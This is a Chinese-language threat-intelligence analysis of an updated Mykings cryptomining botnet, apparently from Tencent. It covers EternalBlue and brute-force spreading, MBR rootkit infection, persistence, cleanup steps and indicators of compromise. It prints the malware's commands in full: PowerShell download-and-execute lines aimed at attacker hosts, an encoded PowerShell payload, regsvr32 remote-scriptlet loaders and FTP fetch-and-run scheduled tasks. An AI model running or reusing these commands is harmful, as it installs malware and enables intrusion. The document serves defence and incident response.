背景腾讯安全御见威胁情报中心近期检测到Mykings挖矿僵尸网络更新基础设施,病毒启用了新的域名,挖矿使用新的钱包收益已超过60万人民币,

背景

腾讯安全御见威胁情报中心近期检测到Mykings挖矿僵尸网络更新基础设施,病毒启用了新的域名,挖矿使用新的钱包收益已超过60万人民币,并且仍每天以约10个XMR的速度挖掘。



Mykings通过1433端口爆破、永恒之蓝漏洞攻击等方法进入系统,然后植入RAT、Miner等木马,组成庞大的僵尸网络。

Mykings挖矿僵尸网络更新版本具有以下特点:

1. 利用永恒之蓝漏洞、1433端口爆破等方法进行攻击,并包含Mirai僵尸网络的感染代码。

2. 感染MBR(感染流程与暗云病毒一致),通过Rookit对抗杀软以及下载Payload。



3. 清除竞品挖矿木马,关闭端口封堵其他病毒的入侵渠道。

4. 通过安装多个计划任务后门、WMI后门进行持久化。

Mykings挖矿僵尸网络

详细分析



被感染设备通过WMI后门执行Powershell命令

$wc=New-ObjectSystem.Net.WebClient;$wc.DownloadString('http://74.222.14.94/blue.txt').trim()-split '[\r\n]+'|%{$n=$_.split('/')[-1];$wc.DownloadFile($_, $n);start $n;

然后从blue.txt中获取3个木马的下载地址,依次下载和执行:

上述三个木马分析如下:

ok.exe



ok.exe功能为感染MBR。从而实现自保护,杀软对抗,以及联网下载payload的功能。

感染流程与腾讯御见威胁情报中心发现的暗云系列病毒(参考https://s.tencent.com/research/report/622.html)类似。MBR木马在最后一个阶段对ZwCreateSection进行HOOK, 在获得执行机会后将rootkit映射到内核空间并执行,最后跳转到ZwCreateSection继续执行。

Rootkit主要功能为自保护, 结束杀软进程,及注入系统进程winlogon.exe联网下载payload执行下一阶段的恶意行为。



Rootkit获取用于更新木马的IP地址http[:]//www.upme0611.info/address.txt



获取下一阶段Payload代码配置文件http[:]//mbr.kill0604.ru/cloud.txt,从该配置文件中得到挖矿模块upsupx.exe的下载地址,随后下载执行该文件。

upsupx.exe

upsupx.exe被下载保存至C:\Windows\Temp\conhost.exe执行。下载解密挖矿相关配置文件到C:\Program Files\Common Files\xpdown.dat,配置文件内容如下:

45.58.135.106

74.222.14.61

139.5.177.10

ok.xmr6b.ru



获取要清除的竞争对手或者老版本的挖矿木马,包括文件名、路径、是否清除。



然后通过读注册表位置(HARDWARE\\DESCRIPTION\\System\\CentralProcessor\\0)

检测CPU类型及频率,根据CPU的类型和频率确定使用哪种类型的挖矿程序。



下载开源挖矿程序XMRig,地址为http[:]//198.148.90.34/64work.rar,程序版本2.14.1,挖矿程序启动路径为C:\Windows\inf\lsmm.exe



启动后从资源文件中获取挖矿配置文件,得到矿池地址:pool.minexmr.com:5555

钱包455WeUnLXMi2ScZ7WLb9apVTWLe98f6zjR9Sys78txuVckB5cwsNjQyXiV9oTUXj1s93aDVWcTh2dMuMbbT5abe715dNSR2



根据钱包查询收益:已挖矿获得1077个XMR

当前市场价格折合人民币60万元

u.exe

u.exe利用攻击模块C:\Windows\system\msinfo.exe对内网以及外网机器IP段进行扫描攻击,方法包括利用永恒之蓝漏洞、SQL爆破、Telnet爆破、RDP爆破等,部分攻击payload还包含感染mirai僵尸网络的相关代码。



扫描445/1433等端口

永恒之蓝漏洞攻击



SQL爆破攻击

爆破登录后执行Shellcode



Telnet爆破攻击



RDP爆破攻击

持久化

Myings挖矿僵尸网络会使用以下手法进行持久化:

1. 删除其他病毒设置的登录账户

通过net user删除账户mm123$、admin、sysadm05;attrib命令设置Temp目录下文件为隐藏属性;taskkill杀死其他挖矿进程,删除其他挖矿进程文件、远程桌面程序文件;cacls设置部分目录及文件的可见性。



通过wmic命令删除伪装成系统进程的挖矿程序,判断依据为文件为系统进程名,但是却不在系统目录下。

2.设置相关文件、路径的属性为隐藏

3.关闭系统自更新

删除以下计划任务,关闭系统自更新:

SCHTASKS/Delete/TN"WindowsUpdate1"/F&SCHTASKS/Delete/TN"WindowsUpdate3"/F&SCHTASKS/Delete/TN"Windows_Update"/F&SCHTASKS/Delete/TN"Update"/F&SCHTASKS/Delete/TN"Update2"/F&SCHTASKS/Delete/TN"Update4"/F&SCHTASKS/Delete/TN"Update3"/F&SCHTASKS/Delete/TN"windowsinit"/F&SCHTASKS/Delete/TN"SystemSecurityCheck"/F&SCHTASKS/Delete/TN"AdobeFlashPlayer"/F&SCHTASKS/Delete/TN"updat_windows"/F&SCHTASKS/Delete/TN"at1"/F&SCHTASKS/Delete/TN"at2"/F&SCHTASKS/Delete/TN"MicrosoftLocalManager[WindowsServer2008R2Enterprise]"/F&SCHTASKS/DELETE/TN"\Microsoft\Windows\UPnP\Services"/f&SCHTASKS/Delete/TN"MicrosoftLocalManager[WindowsServer2008R2Standard]"/F



4.阻止139/445等端口的连接

网络防火墙设置,设置65536端口的连接请求为允许,设置135/137/138/139/445端口的连接为拒绝。



5.添加注册表启动项

添加注册表Run启动项:

6.添加大量计划任务后门

添加5个计划任务:

任务1:Mysa

执行:cmd /c echo openftp.0603bye.info>s&echo test>>s&echo 1433>>s&echobinary>>s&echo get a.exe c:\windows\update.exe>>s&echobye>>s&ftp -s:s&c:\windows\update.exe

任务2:Mysa1

执行:rundll32.exe C:\windows\debug\item.dat,ServiceMain aaaa

任务3:Mysa2

执行:cmd /c echo open ftp.0603bye.info>p&echotest>>p&echo 1433>>p&echo get s.datc:\windows\debug\item.dat>>p&echo bye>>p&ftp -s:p

任务4:Mysa3

执行:/c echo openftp.0603bye.info>ps&echo test>>ps&echo 1433>>ps&echoget s.rar c:\windows\help\lsmosee.exe>>ps&echo bye>>ps&ftp-s:ps&c:\windows\help\lsmosee.exe

任务5:ok

执行:cmd c:\windows\debug\ok.dat,ServiceMainaaaa

各计划任务后门功能整理如下:



7.添加执行大量命令的WMI后门

通过创建WMI事件过滤器和消费者来添加后门。

删除旧的事件过滤器和消费者:

fuckyoumm2_filterfuckyoumm2_consumerWindowsEventsFilterWindowsEventsConsumer4WindowsEventsConsumerfuckayoumm3fuckayoumm4

创建新的事件过滤器和消费者:

fuckyoumm3

fuckyoumm4

WMI后门执行的代码为:

(1)powershell.exe -nop -enc "JAB3AGMAPQBOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdwBtAGkALgAxADIAMQA3AGIAeQBlAC4AaABvAHMAdAAvADIALgB0AHgAdAAnACkALgB0AHIAaQBtACgAKQAgAC0AcwBwAGwAaQB0ACAAJwBbAFwAcgBcAG4AXQArACcAfAAlAHsAJABuAD0AJABfAC4AcwBwAGwAaQB0ACgAJwAvACcAKQBbAC0AMQBdADsAJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACQAXwAsACAAJABuACkAOwBzAHQAYQByAHQAIAAkAG4AOwB9AA=="

(解码后:

$wc=New-ObjectSystem.Net.WebClient;$wc.DownloadString('http[:]//wmi.1217bye.host/2.txt').trim()-split '[\r\n]+'|%{$n=$_.split('/')[-1];$wc.DownloadFile($_, $n);start $n;})

(2)powershell.exe IEX

(New-Object system.Net.WebClient).DownloadString('http[:]//wmi.1217bye.host/S.ps1')

(3)powershell.exe IEX

(New-Object system.Net.WebClient).DownloadString('http[:]//173.208.139.170/s.txt')

(4)powershell.exe IEX

(New-Objectsystem.Net.WebClient).DownloadString('http[:]//139.5.177.19/s.jpg')||regsvr32/u /s /i:http[:]//wmi.1217bye.host/1.txt scrobj.dll

(5)regsvr32 /u /s/i:http[:]//173.208.139.170/2.txt scrobj.dll

(6)regsvr32 /u /s/i:http[:]//139.5.177.19/3.txt scrobj.dll

WMI后门执行的命令功能整理如下:

安全建议

1、MS010-17 “永恒之蓝”漏洞

服务器暂时关闭不必要的端口(如135、139、445),方法可参考:https://guanjia.qq.com/web_clinic/s8/585.html

下载并更新Windows系统补丁,及时修复永恒之蓝系列漏洞

XP、WindowsServer2003、win8等系统访问:http://www.catalog.update.microsoft.com/Search.aspx?q=KB4012598

Win7、win8.1、WindowsServer 2008、Windows10,WindowsServer2016等系统访问:https://technet.microsoft.com/zh-cn/library/security/ms17-010.aspx

2、服务器使用高强度密码,切勿使用弱口令,防止黑客暴力破解;

3、使用杀毒软件拦截可能的病毒攻击;

4、感染Mykings病毒的用户除了使用腾讯御点进行查杀外,还可通过以下步骤进行手动清理:

1)删除文件

C:\Windows\System32\ok.exe

C:\WINDOWS\system32\max.exe

C:\Windows\SysWOW64\drivers\64.exe

C:\WINDOWS\system\downs.exe

C:\WINDOWS\Temp\conhost.exe

C:\windows\system32\upsupx.exe

C:\Windows\inf\lsmm.exe

C:\WINDOWS\inf\msief.exe

C:\windows\system32\s.exe

C:\WINDOWS\system\msinfo.exe

C:\Windows\Help\lsmosee.exe

C:\windows\debug\lsmosee.exe

C:\windows\debug\item.dat

2)删除注册表

HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\start

HKLM\Software\wow6432node\Microsoft\Windows\CurrentVersion\Run\start

3)删除计划任务

Mysa

Mysa1

Mysa2

Mysa3

ok

4)删除WMI事件过滤器及消费者

fuckyoumm2_filter fuckyoumm2_consumer WindowsEventsFilter WindowsEventsConsumer4 WindowsEventsConsumer fuckayoumm3 fuckayoumm4

fuckyoumm3

fuckyoumm4

IOCs

MD5

9F86AFAE88B2D807A71F442891DFE3D4

147BA798E448EB3CAA7E477E7FB3A959

B89B37A90D0A080C34BBBA0D53BD66DF

1A5EC4861CC11742D308145C32A3842A

5835094B232F999C20FE2B76E9673455

49CC3130496079EBFEA58A069AA4B97A

E5F19CBFBBABA501D4D9A90856FF17D3

A1B9F55BF93E82550B4C21CD3230C3C3

1F0EC5A4B101837EA7CD08FCB3247B2B

FA066F84F3D657DFB9ADF8E0F92F03E7

A1B9F55BF93E82550B4C21CD3230C3C3

IP

139.5.177.10

74.222.14.94

208.110.71.194

80.85.152.247

66.117.2.182

70.39.124.70

150.107.76.227

103.213.246.23

45.58.135.106

103.95.28.54

74.222.14.61

198.148.90.34

185.22.172.13

223.25.247.240

192.187.111.66

66.117.6.174

173.208.139.170

139.5.177.19

173.247.239.186

79.124.78.127

78.142.29.152

74.222.14.61

54.255.141.50

Domain

www.upme0611.info

mbr.kill0604.ru

ok.xmr6b.ru

js.0603bye.info

pc.pc0416.xyz

down2.b5w91.com

wmi.1217bye.host

down.mys2018.xyz

URL

http[:]//74.222.14.94/blue.txt

http[:]//js.0603bye.info:280/v.sct

http[:]//173.247.239.186/ok.exe http[:]//139.5.177.10/upsupx.exe http[:]//139.5.177.10/u.exe

http[:]//185.22.172.13/upsupx.exe

http[:]//www.upme0611.info/address.txt

http[:]//103.213.246.23/address.txt

http[:]//208.110.71.194/cloud.txt

http[:]//mbr.kill0604.ru/cloud.txt

http[:]//mbr.kill0604.ru/TestMsg64.tmp

http[:]//mbr.kill0604.ru/TestMsg.tmp

http[:]//45.58.135.106/kill.txt

http[:]//45.58.135.106/md5.txt

http[:]//45.58.135.106/xpxmr.dat

http[:]//198.148.90.34/64.rar

http[:]//45.58.135.106/vers1.txt

http[:]//208.110.71.194/cloud.txt

http[:]//185.22.172.13/upsupx.exe

http[:]//ok.xmr6b.ru/xpdown.dat

http[:]//ok.xmr6b.ru/ok/vers.html

http[:]//ok.xmr6b.ru/ok/down.html

http[:]//198.148.90.34/64work.rar

http[:]//198.148.90.34/upsupx.exe

http[:]//198.148.90.34/b.exe

http[:]//198.148.90.34/b2.exe

http[:]//198.148.90.34:808/b2.exe

http[:]//198.148.90.34/cudart32_65.dll

http[:]//198.148.90.34/0228.rar

http[:]//223.25.247.240/ok/ups.html

http[:]//173.208.139.170/up.txt

https[:]//173.208.139.170/s.txt

http[:]//173.208.139.170/2.txt

http[:]//wmi.1217bye.host/2.txt

http[:]//wmi.1217bye.host/S.ps1

http[:]//173.208.139.170/s.txt

http[:]//139.5.177.19/s.jpg

http[:]//wmi.1217bye.host/1.txt

http[:]//173.208.139.170/2.txt

http[:]//139.5.177.19/3.txt

http[:]//173.247.239.186/max.exe

http[:]//173.247.239.186/ups.exe

http[:]//173.247.239.186/upsupx.exe

http[:]//139.5.177.19/l.txt

http[:]//79.124.78.127/up.txt

钱包:455WeUnLXMi2ScZ7WLb9apVTWLe98f6zjR9Sys78txuVckB5cwsNjQyXiV9oTUXj1s93aDVWcTh2dMuMbbT5abe715dNSR2

参考链接

https://www.freebuf.com/articles/web/146393.html

https://s.tencent.com/research/report/622.html

https://www.freebuf.com/column/187489.html

来源:腾讯御见威胁情报中心